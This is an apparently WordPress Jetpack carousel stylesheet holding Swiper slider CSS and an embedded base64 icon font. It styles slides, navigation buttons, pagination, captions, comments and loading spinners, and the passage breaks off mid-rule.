src: url(data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA)
format( 'woff' );
font-weight: 400;
font-style: normal;
}
:root {
--swiper-theme-color: #007aff;
}
.jp-carousel-overlay .swiper-container {
margin-left: auto;
margin-right: auto;
position: relative;
overflow: hidden;
list-style: none;
padding: 0; z-index: 1;
}
.jp-carousel-overlay .swiper-container-vertical > .swiper-wrapper {
flex-direction: column;
}
.jp-carousel-overlay .swiper-wrapper {
position: relative;
width: 100%;
height: 100%;
z-index: 1;
display: flex;
transition-property: transform;
box-sizing: content-box;
}
.jp-carousel-overlay .swiper-container-android .swiper-slide,
.jp-carousel-overlay .swiper-wrapper {
transform: translate3d( 0px, 0, 0 );
}
.jp-carousel-overlay .swiper-container-multirow > .swiper-wrapper {
flex-wrap: wrap;
}
.jp-carousel-overlay .swiper-container-multirow-column > .swiper-wrapper {
flex-wrap: wrap;
flex-direction: column;
}
.jp-carousel-overlay .swiper-container-free-mode > .swiper-wrapper {
transition-timing-function: ease-out;
margin: 0 auto;
}
.jp-carousel-overlay .swiper-container-pointer-events {
touch-action: pan-y;
}
.jp-carousel-overlay .swiper-container-pointer-events.swiper-container-vertical {
touch-action: pan-x;
}
.jp-carousel-overlay .swiper-slide {
flex-shrink: 0;
width: 100%;
height: 100%;
position: relative;
transition-property: transform;
}
.jp-carousel-overlay .swiper-slide-invisible-blank {
visibility: hidden;
} .jp-carousel-overlay .swiper-container-autoheight,
.jp-carousel-overlay .swiper-container-autoheight .swiper-slide {
height: auto;
}
.jp-carousel-overlay .swiper-container-autoheight .swiper-wrapper {
align-items: flex-start;
transition-property: transform, height;
} .jp-carousel-overlay .swiper-container-3d {
perspective: 1200px;
}
.jp-carousel-overlay .swiper-container-3d .swiper-wrapper,
.jp-carousel-overlay .swiper-container-3d .swiper-slide,
.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-left,
.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-right,
.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-top,
.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-bottom,
.jp-carousel-overlay .swiper-container-3d .swiper-cube-shadow {
transform-style: preserve-3d;
}
.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-left,
.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-right,
.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-top,
.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-bottom {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
pointer-events: none;
z-index: 10;
}
.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-left {
background-image: linear-gradient( to left, rgba( 0, 0, 0, 0.5 ), rgba( 0, 0, 0, 0 ) );
}
.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-right {
background-image: linear-gradient( to right, rgba( 0, 0, 0, 0.5 ), rgba( 0, 0, 0, 0 ) );
}
.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-top {
background-image: linear-gradient( to top, rgba( 0, 0, 0, 0.5 ), rgba( 0, 0, 0, 0 ) );
}
.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-bottom {
background-image: linear-gradient( to bottom, rgba( 0, 0, 0, 0.5 ), rgba( 0, 0, 0, 0 ) );
} .jp-carousel-overlay .swiper-container-css-mode > .swiper-wrapper {
overflow: auto;
scrollbar-width: none; -ms-overflow-style: none; }
.jp-carousel-overlay .swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
display: none;
}
.jp-carousel-overlay .swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
scroll-snap-align: start start;
}
.jp-carousel-overlay .swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
scroll-snap-type: x mandatory;
}
.jp-carousel-overlay .swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
scroll-snap-type: y mandatory;
}
:root {
--swiper-navigation-size: 44px; }
.jp-carousel-overlay .swiper-button-prev,
.jp-carousel-overlay .swiper-button-next {
position: absolute;
top: 50%;
width: calc( var( --swiper-navigation-size ) / 44 * 27 );
height: var( --swiper-navigation-size );
margin-top: calc( 0px - ( var( --swiper-navigation-size ) / 2 ) );
z-index: 10;
cursor: pointer;
display: flex;
align-items: center;
justify-content: center;
color: var( --swiper-navigation-color, var( --swiper-theme-color ) );
}
.jp-carousel-overlay .swiper-button-prev.swiper-button-disabled,
.jp-carousel-overlay .swiper-button-next.swiper-button-disabled {
opacity: 0.35;
cursor: auto;
pointer-events: none;
}
.jp-carousel-overlay .swiper-button-prev:after,
.jp-carousel-overlay .swiper-button-next:after {
font-family: swiper-icons;
font-size: var( --swiper-navigation-size );
text-transform: none !important;
letter-spacing: 0;
text-transform: none;
font-variant: initial;
line-height: 1;
}
.jp-carousel-overlay .swiper-button-prev,
.jp-carousel-overlay .swiper-container-rtl .swiper-button-next {
left: 10px;
right: auto;
}
.jp-carousel-overlay .swiper-button-prev:after,
.jp-carousel-overlay .swiper-container-rtl .swiper-button-next:after {
content: 'prev';
}
.jp-carousel-overlay .swiper-button-next,
.jp-carousel-overlay .swiper-container-rtl .swiper-button-prev {
right: 10px;
left: auto;
}
.jp-carousel-overlay .swiper-button-next:after,
.jp-carousel-overlay .swiper-container-rtl .swiper-button-prev:after {
content: 'next';
}
.jp-carousel-overlay .swiper-button-prev.swiper-button-white,
.jp-carousel-overlay .swiper-button-next.swiper-button-white {
--swiper-navigation-color: #ffffff;
}
.jp-carousel-overlay .swiper-button-prev.swiper-button-black,
.jp-carousel-overlay .swiper-button-next.swiper-button-black {
--swiper-navigation-color: #000000;
}
.jp-carousel-overlay .swiper-button-lock {
display: none;
}
:root { }
.jp-carousel-overlay .swiper-pagination {
position: absolute;
text-align: center;
transition: 300ms opacity;
transform: translate3d( 0, 0, 0 );
z-index: 10;
}
.jp-carousel-overlay .swiper-pagination.swiper-pagination-hidden {
opacity: 0;
} .jp-carousel-overlay .swiper-pagination-fraction,
.jp-carousel-overlay .swiper-pagination-custom,
.jp-carousel-overlay .swiper-container-horizontal > .swiper-pagination-bullets {
bottom: 10px;
left: 0;
width: 100%;
} .jp-carousel-overlay .swiper-pagination-bullets-dynamic {
overflow: hidden;
font-size: 0;
}
.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
transform: scale( 0.33 );
position: relative;
}
.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
transform: scale( 1 );
}
.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
transform: scale( 1 );
}
.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
transform: scale( 0.66 );
}
.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
transform: scale( 0.33 );
}
.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
transform: scale( 0.66 );
}
.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
transform: scale( 0.33 );
}
.jp-carousel-overlay .swiper-pagination-bullet {
width: 8px;
height: 8px;
display: inline-block;
border-radius: 50%;
background: #000;
opacity: 0.2;
}
.jp-carousel-overlay button.swiper-pagination-bullet {
border: none;
margin: 0;
padding: 0;
box-shadow: none;
-webkit-appearance: none;
appearance: none;
}
.jp-carousel-overlay .swiper-pagination-clickable .swiper-pagination-bullet {
cursor: pointer;
}
.jp-carousel-overlay .swiper-pagination-bullet-active {
opacity: 1;
background: var( --swiper-pagination-color, var( --swiper-theme-color ) );
}
.jp-carousel-overlay .swiper-container-vertical > .swiper-pagination-bullets {
right: 10px;
top: 50%;
transform: translate3d( 0px, -50%, 0 );
}
.jp-carousel-overlay
.swiper-container-vertical
> .swiper-pagination-bullets
.swiper-pagination-bullet {
margin: 6px 0;
display: block;
}
.jp-carousel-overlay
.swiper-container-vertical
> .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
top: 50%;
transform: translateY( -50% );
width: 8px;
}
.jp-carousel-overlay
.swiper-container-vertical
> .swiper-pagination-bullets.swiper-pagination-bullets-dynamic
.swiper-pagination-bullet {
display: inline-block;
transition: 200ms transform, 200ms top;
}
.jp-carousel-overlay
.swiper-container-horizontal
> .swiper-pagination-bullets
.swiper-pagination-bullet {
margin: 0 4px;
}
.jp-carousel-overlay
.swiper-container-horizontal
> .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
left: 50%;
transform: translateX( -50% );
white-space: nowrap;
}
.jp-carousel-overlay
.swiper-container-horizontal
> .swiper-pagination-bullets.swiper-pagination-bullets-dynamic
.swiper-pagination-bullet {
transition: 200ms transform, 200ms left;
}
.jp-carousel-overlay
.swiper-container-horizontal.swiper-container-rtl
> .swiper-pagination-bullets-dynamic
.swiper-pagination-bullet {
transition: 200ms transform, 200ms right;
} .jp-carousel-overlay .swiper-pagination-progressbar {
background: rgba( 0, 0, 0, 0.25 );
position: absolute;
}
.jp-carousel-overlay .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
background: var( --swiper-pagination-color, var( --swiper-theme-color ) );
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
transform: scale( 0 );
transform-origin: left top;
}
.jp-carousel-overlay
.swiper-container-rtl
.swiper-pagination-progressbar
.swiper-pagination-progressbar-fill {
transform-origin: right top;
}
.jp-carousel-overlay .swiper-container-horizontal > .swiper-pagination-progressbar,
.jp-carousel-overlay
.swiper-container-vertical
> .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
width: 100%;
height: 4px;
left: 0;
top: 0;
}
.jp-carousel-overlay .swiper-container-vertical > .swiper-pagination-progressbar,
.jp-carousel-overlay
.swiper-container-horizontal
> .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
width: 4px;
height: 100%;
left: 0;
top: 0;
}
.jp-carousel-overlay .swiper-pagination-white {
--swiper-pagination-color: #ffffff;
}
.jp-carousel-overlay .swiper-pagination-black {
--swiper-pagination-color: #000000;
}
.jp-carousel-overlay .swiper-pagination-lock {
display: none;
}
.jp-carousel-overlay .swiper-zoom-container {
width: 100%;
height: 100%;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
}
.jp-carousel-overlay .swiper-zoom-container > img,
.jp-carousel-overlay .swiper-zoom-container > svg,
.jp-carousel-overlay .swiper-zoom-container > canvas {
max-width: 100%;
max-height: 100%;
object-fit: contain;
}
.jp-carousel-overlay .swiper-slide-zoomed {
cursor: move;
} .jp-carousel-overlay .swiper-container .swiper-notification {
position: absolute;
left: 0;
top: 0;
pointer-events: none;
opacity: 0;
z-index: -1000;
}:root {
--jp-carousel-primary-color: #fff;
--jp-carousel-primary-subtle-color: #999;
--jp-carousel-bg-color: #000;
--jp-carousel-bg-faded-color: #222;
--jp-carousel-border-color: #3a3a3a;
}
:root .jp-carousel-light {
--jp-carousel-primary-color: #000;
--jp-carousel-primary-subtle-color: #646970;
--jp-carousel-bg-color: #fff;
--jp-carousel-bg-faded-color: #fbfbfb;
--jp-carousel-border-color: #dcdcde;
}
.jp-carousel-overlay .swiper-button-prev,
.jp-carousel-overlay .swiper-container-rtl .swiper-button-next,
.jp-carousel-overlay .swiper-button-next,
.jp-carousel-overlay .swiper-container-rtl .swiper-button-prev {
background-image: none;
} [data-carousel-extra]:not( .jp-carousel-wrap ) img, [data-carousel-extra]:not( .jp-carousel-wrap ) img + figcaption {
cursor: pointer;
}
.jp-carousel-wrap * {
line-height: inherit;
}
.jp-carousel-wrap.swiper-container {
height: auto;
width: 100vw;
}
.jp-carousel-overlay .swiper-zoom-container {
background-size: 200%;
background-repeat: no-repeat;
background-position: center;
} .jp-carousel-overlay .swiper-slide.swiper-slide-prev .swiper-zoom-container img,
.jp-carousel-overlay .swiper-slide.swiper-slide-next .swiper-zoom-container img {
transition: none !important;
}
.jp-carousel-overlay .swiper-button-prev,
.jp-carousel-overlay .swiper-button-next {
opacity: 0.5;
transition: 0.5s opacity ease-out;
height: initial;
width: initial;
padding: 20px 40px;
background-image: none;
}
.jp-carousel-overlay .swiper-button-prev:hover,
.jp-carousel-overlay .swiper-button-next:hover {
opacity: 1;
}
.jp-carousel-overlay .swiper-button-next:after,
.jp-carousel-overlay .swiper-container-rtl .swiper-button-next:after,
.jp-carousel-overlay .swiper-button-prev:after,
.jp-carousel-overlay .swiper-container-rtl .swiper-button-prev:after {
content: none;
}
.jp-carousel-overlay .swiper-button-prev svg,
.jp-carousel-overlay .swiper-button-next svg {
height: 30px;
width: 28px;
background: var(--jp-carousel-bg-color);
border-radius: 4px;
}
.jp-carousel-overlay .swiper-button-prev svg:hover,
.jp-carousel-overlay .swiper-button-next svg:hover {
background: var(--jp-carousel-primary-subtle-color);
}
.jp-carousel-overlay {
font-family: 'Helvetica Neue', sans-serif !important;
z-index: 2147483647;
overflow-x: hidden;
overflow-y: auto;
direction: ltr;
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
background: var(--jp-carousel-bg-color);
}
.jp-carousel-overlay * {
box-sizing: border-box;
} .jp-carousel-overlay h1:before,
.jp-carousel-overlay h2:before,
.jp-carousel-overlay h3:before {
content: none;
display: none;
}
.jp-carousel-overlay .swiper-container .swiper-button-prev {
left: 0;
right: auto;
}
.jp-carousel-overlay .swiper-container .swiper-button-next {
right: 0;
left: auto;
}
.jp-carousel-overlay .swiper-container.swiper-container-rtl .swiper-button-prev,
.jp-carousel-overlay .swiper-container.swiper-container-rtl .swiper-button-next {
transform: scaleX( -1 );
}
.jp-carousel-container {
display: grid;
grid-template-rows: 1fr 64px; height: 100%;
}
.jp-carousel-hide-controls .jp-carousel-container {
grid-template-rows: 1fr;
}
.jp-carousel-hide-controls .swiper-wrapper {
margin-top: -32px; }
.jp-carousel-hide-controls .jp-swiper-button-next,
.jp-carousel-hide-controls .jp-swiper-button-prev {
margin-top: -54px; }
.jp-carousel-msg {
font-family: 'Open Sans', sans-serif;
font-style: normal;
display: inline-block;
line-height: 19px;
padding: 11px 15px;
font-size: 14px;
text-align: center;
margin: 25px 20px 0 2px;
background-color: var(--jp-carousel-primary-color);
border-left: 4px solid #ffba00;
-webkit-box-shadow: 0 1px 1px 0 rgba( 0, 0, 0, 0.1 );
box-shadow: 0 1px 1px 0 rgba( 0, 0, 0, 0.1 );
}
.jp-carousel-info {
display: flex;
flex-direction: column;
text-align: left !important;
-webkit-font-smoothing: subpixel-antialiased !important;
z-index: 100;
background-color: var(--jp-carousel-bg-color);
transition: opacity 200ms ease-out;
opacity: 1;
}
.jp-carousel-hide-controls .jp-carousel-info {
visibility: hidden;
height: 0;
overflow: hidden;
}
.jp-carousel-info-footer {
position: relative;
background-color: var(--jp-carousel-bg-color);
height: 64px;
display: flex;
align-items: center;
justify-content: space-between;
width: 100vw;
}
.jp-carousel-info-extra {
display: none;
background-color: var(--jp-carousel-bg-color);
padding: 35px;
width: 100vw;
border-top: 1px solid var(--jp-carousel-bg-faded-color);
}
.jp-carousel-title-and-caption {
margin-bottom: 15px;
}
.jp-carousel-info-extra.jp-carousel-show {
display: block;
}
.jp-carousel-info ::selection {
background: var(--jp-carousel-primary-color); color: var(--jp-carousel-primary-color);
}
.jp-carousel-info ::-moz-selection {
background: var(--jp-carousel-primary-color); color: var(--jp-carousel-primary-color);
}
.jp-carousel-photo-info {
left: 0 !important;
width: 100% !important;
}
.jp-carousel-comments-wrapper {
padding: 0;
width: 100% !important;
display: none;
}
.jp-carousel-comments-wrapper.jp-carousel-show {
display: block;
}
.jp-carousel-comments-wrapper > .jp-carousel-photo-info {
display: none;
}
.jp-carousel-transitions .jp-carousel-photo-info {
-webkit-transition: 400ms ease-out;
-moz-transition: 400ms ease-out;
-o-transition: 400ms ease-out;
transition: 400ms ease-out;
}
.jp-carousel-buttons {
margin: -18px -20px 15px;
padding: 8px 10px;
border-bottom: 1px solid #222;
background: #222;
text-align: center;
}
div.jp-carousel-buttons a {
border: none !important;
color: var(--jp-carousel-primary-subtle-color);
font: normal 11px/1.2em 'Helvetica Neue', sans-serif !important;
letter-spacing: 0 !important;
padding: 5px 2px 5px 0;
text-decoration: none !important;
text-shadow: none !important;
vertical-align: middle;
-webkit-font-smoothing: subpixel-antialiased;
}
div.jp-carousel-buttons a:hover {
color: var(--jp-carousel-primary-color);
border: none !important;
}
.jp-carousel-transitions div.jp-carousel-buttons a:hover {
-webkit-transition: none !important;
-moz-transition: none !important;
-o-transition: none !important;
transition: none !important;
}
.jp-carousel-slide,
.jp-carousel-slide img {
-webkit-transform: translate3d( 0, 0, 0 );
-moz-transform: translate3d( 0, 0, 0 );
-o-transform: translate3d( 0, 0, 0 );
-ms-transform: translate3d( 0, 0, 0 );
transform: translate3d( 0, 0, 0 );
}
.jp-carousel-close-hint {
cursor: default;
letter-spacing: 0 !important;
position: fixed;
top: 20px;
right: 30px;
padding: 10px;
text-align: right;
width: 45px;
height: 45px;
z-index: 15;
color: var(--jp-carousel-primary-color);
cursor: pointer;
transition: opacity 200ms ease-out;
}
.jp-carousel-transitions .jp-carousel-close-hint {
-webkit-transition: color 200ms linear;
-moz-transition: color 200ms linear;
-o-transition: color 200ms linear;
transition: color 200ms linear;
}
.jp-carousel-close-hint svg {
padding: 3px 2px;
background: var(--jp-carousel-bg-color);
border-radius: 4px;
}
.jp-carousel-close-hint svg:hover {
background: var(--jp-carousel-primary-subtle-color);
}
.jp-carousel-close-hint:hover {
color: var(--jp-carousel-primary-color);
}
.jp-carousel-close-hint:hover span {
border-color: var(--jp-carousel-primary-color);
} .jp-carousel-pagination-container {
flex: 1;
margin: 0 15px 0 35px;
}
.jp-swiper-pagination,
.jp-carousel-pagination {
color: var(--jp-carousel-primary-color);
font-size: 15px; font-weight: normal;
white-space: nowrap;
display: none;
position: static !important;
}
.jp-carousel-pagination-container .swiper-pagination {
text-align: left;
line-height: 8px;
}
.jp-carousel-pagination {
padding-left: 5px;
}
.jp-swiper-pagination .swiper-pagination-bullet {
background: var(--jp-carousel-primary-subtle-color);
margin: 0 4px;
}
.jp-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
background: var(--jp-carousel-primary-color);
}
.jp-swiper-pagination .swiper-pagination-bullet:not( .swiper-pagination-bullet-active ) {
background: var(--jp-carousel-primary-color);
opacity: 0.5;
}  .jp-carousel-info-footer .jp-carousel-photo-title-container {
flex-basis: 50vw;
flex: 4;
justify-content: center;
overflow: hidden;
margin: 0;
}
.jp-carousel-photo-title,
.jp-carousel-photo-caption {
background: none !important;
border: none !important;
display: inline-block;
font: normal 20px/1.3em 'Helvetica Neue', sans-serif;
line-height: normal;
letter-spacing: 0 !important;
margin: 0 0 10px 0;
padding: 0;
overflow: hidden;
text-shadow: none !important;
text-transform: none !important;
color: var(--jp-carousel-primary-color);
}
.jp-carousel-info-footer .jp-carousel-photo-caption {
text-align: center;
font-size: 15px; white-space: nowrap;
color: var(--jp-carousel-primary-subtle-color);
cursor: pointer;
margin: 0;
text-overflow: ellipsis;
}
.jp-carousel-info-footer .jp-carousel-photo-caption p {
margin: 0;
}
.jp-carousel-photo-title {
font-size: 32px;
margin-bottom: 2px;
}
.jp-carousel-photo-description {
color: var(--jp-carousel-primary-subtle-color);
font-size: 16px;
margin: 25px 0;
width: 100%;
}
.jp-carousel-photo-description {
overflow: hidden;
overflow-wrap: break-word;
}
.jp-carousel-photo-description p {
color: var(--jp-carousel-primary-subtle-color);
line-height: 1.4;
margin-bottom: 0;
}
.jp-carousel-photo-description p a,
.jp-carousel-comments p a,
.jp-carousel-info h2 a {
color: var(--jp-carousel-primary-color) !important;
border: none !important;
text-decoration: underline !important;
font-weight: normal !important;
font-style: normal !important;
}
.jp-carousel-photo-description p strong,
.jp-carousel-photo-description p b {
font-weight: bold;
color: var(--jp-carousel-primary-subtle-color);
}
.jp-carousel-photo-description p em,
.jp-carousel-photo-description p i {
font-style: italic;
color: var(--jp-carousel-primary-subtle-color);
}
.jp-carousel-photo-description p a:hover,
.jp-carousel-comments p a:hover,
.jp-carousel-info h2 a:hover {
color: var(--jp-carousel-primary-subtle-color) !important;
}
.jp-carousel-photo-description p:empty {
display: none;
}
.jp-carousel-photo-info h1:before,
.jp-carousel-photo-info h1:after,
.jp-carousel-comments-wrapper h1:before,
.jp-carousel-comments-wrapper h1:after {
content: none !important;
}
.jp-carousel-caption {
font-size: 14px;
font-weight: normal;
margin: 0;
}  .jp-carousel-image-meta {
color: var(--jp-carousel-primary-color);
font-size: 13px;
font: 12px/1.4 'Helvetica Neue', sans-serif !important;
width: 100%;
display: none;
}
.jp-carousel-image-meta.jp-carousel-show {
display: block;
}
.jp-carousel-image-meta li,
.jp-carousel-image-meta h5 {
font-family: 'Helvetica Neue', sans-serif !important;
position: inherit !important;
top: auto !important;
right: auto !important;
left: auto !important;
bottom: auto !important;
background: none !important;
border: none !important;
font-weight: 400 !important;
line-height: 1.3em !important;
}
.jp-carousel-image-meta ul {
margin: 0 !important;
padding: 0 !important;
list-style: none !important;
}
.jp-carousel-image-meta li {
width: 48% !important;
display: inline-block !important;
vertical-align: top !important;
margin: 0 2% 15px 0 !important;
color: var(--jp-carousel-primary-color) !important;
font-size: 13px !important;
}
.jp-carousel-image-meta h5 {
color: var(--jp-carousel-primary-subtle-color) !important;
text-transform: uppercase !important;
font-size: 10px !important;
margin: 0 0 2px !important;
letter-spacing: 0.1em !important;
}
a.jp-carousel-image-download {
display: inline-block;
clear: both;
color: var(--jp-carousel-primary-subtle-color);
line-height: 1;
font-weight: 400;
font-size: 14px;
text-decoration: none;
}
a.jp-carousel-image-download svg {
display: inline-block;
vertical-align: middle;
margin: 0 3px;
padding-bottom: 2px;
}
a.jp-carousel-image-download span.photo-size {
font-size: 11px;
border-radius: 1em;
margin-left: 2px;
display: inline-block;
}
a.jp-carousel-image-download span.photo-size-times {
padding: 0 1px 0 2px;
}  .jp-carousel-comments {
font: 15px/1.7 'Helvetica Neue', sans-serif !important;
font-weight: 400;
background: none transparent;
width: 100%;
bottom: 10px;
margin-top: 20px;
}
.jp-carousel-comments p a:hover,
.jp-carousel-comments p a:focus,
.jp-carousel-comments p a:active {
color: var(--jp-carousel-primary-color) !important;
}
.jp-carousel-comment {
background: none transparent;
color: var(--jp-carousel-primary-subtle-color);
overflow: auto;
width: 100%;
display: flex;
}
.jp-carousel-comment + .jp-carousel-comment {
margin-top: 20px;
}
.jp-carousel-comment:last-of-type {
margin-bottom: 20px;
}
.jp-carousel-comment p {
color: var(--jp-carousel-primary-subtle-color) !important;
}
.jp-carousel-comment .comment-author {
font-size: 15px;
font-weight: 500;
padding: 0;
width: auto;
display: inline;
float: none;
border: none;
margin: 0;
}
.jp-carousel-comment .comment-author a {
color: var(--jp-carousel-primary-color);
}
.jp-carousel-comment .comment-gravatar {
float: none;
margin-right: 10px;
}
.jp-carousel-comment .comment-content {
border: none;
padding: 0;
}
.jp-carousel-comment .avatar {
margin: 0;
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: none !important;
padding: 0 !important;
background-color: transparent !important;
min-width: 64px;
min-height: 64px;
width: 64px;
height: 64px;
}
.jp-carousel-comment .comment-date {
color: var(--jp-carousel-primary-subtle-color);
font-size: 11px;
border-bottom: 1px solid var(--jp-carousel-bg-faded-color);
margin-bottom: 6px;
}
#jp-carousel-comment-form {
margin: 0 0 10px !important;
width: 100%;
}
#jp-carousel-comment-form.jp-carousel-is-disabled {
opacity: 0.5;
pointer-events: none;
}
textarea#jp-carousel-comment-form-comment-field {
background: var(--jp-carousel-bg-faded-color);
border: 1px solid var(--jp-carousel-border-color);
color: var(--jp-carousel-primary-subtle-color);
font: 16px/1.4 'Helvetica Neue', sans-serif !important;
width: 100%;
padding: 10px 10px 5px;
margin: 0;
float: none;
height: 147px;
-webkit-box-shadow: inset 2px 2px 2px rgba( 0, 0, 0, 0.1 );
box-shadow: inset 2px 2px 2px rgba( 0, 0, 0, 0.1 );
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
overflow: hidden;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder {
color: #555;
}
textarea#jp-carousel-comment-form-comment-field:focus {
background: var(--jp-carousel-bg-faded-color);
color: var(--jp-carousel-primary-subtle-color);
}
textarea#jp-carousel-comment-form-comment-field:focus::-webkit-input-placeholder {
color: var(--jp-carousel-primary-subtle-color);
}
#jp-carousel-loading-overlay {
display: none;
position: fixed;
top: 0;
bottom: 0;
left: 0;
right: 0;
}
#jp-carousel-loading-wrapper {
display: flex;
align-items: center;
justify-content: center;
height: 100vh;
width: 100vw;
}
#jp-carousel-library-loading,
#jp-carousel-library-loading:after {
border-radius: 50%;
width: 40px;
height: 40px;
}
#jp-carousel-library-loading {
float: left;
margin: 22px 0 0 10px;
font-size: 10px;
position: relative;
text-indent: -9999em;
border-top: 8px solid rgba( 255, 255, 255, 0.2 );
border-right: 8px solid rgba( 255, 255, 255, 0.2 );
border-bottom: 8px solid rgba( 255, 255, 255, 0.2 );
border-left: 8px solid var(--jp-carousel-primary-color);
-webkit-transform: translateZ( 0 );
-ms-transform: translateZ( 0 );
transform: translateZ( 0 );
-webkit-animation: load8 1.1s infinite linear;
animation: load8 1.1s infinite linear;
}
#jp-carousel-comment-form-spinner,
#jp-carousel-comment-form-spinner:after {
border-radius: 50%;
width: 20px;
height: 20px;
}
#jp-carousel-comment-form-spinner {
display: none;
float: left;
margin: 22px 0 0 10px;
font-size: 10px;
position: absolute; text-indent: -9999em;
border-top: 4px solid rgba( 255, 255, 255, 0.2 );
border-right: 4px solid rgba( 255, 255, 255, 0.2 );
border-bottom: 4px solid rgba( 255, 255, 255, 0.2 );
border-left: 4px solid var(--jp-carousel-primary-color);
-webkit-transform: translateZ( 0 );
-ms-transform: translateZ( 0 );
transform: translateZ( 0 );
-webkit-animation: load8 1.1s infinite linear;
animation: load8 1.1s infinite linear;
margin: 0 auto;
top: calc( 50% - 15px );
left: 0;
bottom: 0;
right: 0;
}
@-webkit-keyframes load8 {
0% {
-webkit-transform: rotate( 0deg );
transform: rotate( 0deg );
}
100% {
-webkit-transform: rotate( 360deg );
transform: rotate( 360deg );
}
}
@keyframes load8 {
0% {
-webkit-transform: rotate( 0deg );
transform: rotate( 0deg );
}
100% {
-webkit-transform: rotate( 360deg );
transform: rotate( 360deg );
}
}
.jp-carousel-info-content-wrapper {
max-width: 800px;
margin: auto;
}
#jp-carousel-comment-form-submit-and-info-wrapper {
display: none;
overflow: hidden;
width: 100%;
}
#jp-carousel-comment-form-commenting-as input {
background: var(--jp-carousel-bg-color);
border: 1px solid var(--jp-carousel-border-color);
color: var(--jp-carousel-primary-subtle-color);
